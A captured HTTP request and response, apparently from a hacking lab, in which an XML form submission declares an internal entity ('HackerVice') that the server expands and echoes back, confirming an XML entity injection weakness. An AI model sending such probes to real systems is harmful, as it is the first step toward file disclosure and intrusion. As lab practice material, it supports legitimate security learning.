 POST /submitDetails.php HTTP/1.1
Host: 10.129.148.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 191
Origin: http://10.129.148.11
Connection: keep-alive
Referer: http://10.129.148.11/
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY test "HackerVice">
]>
<root>
<name>
First
</name>
<tel>
1111
</tel>
<email>
&test;
</email>
<message>
Message
</message>
</root>
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 20:15:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email HackerVice for further instructions.
10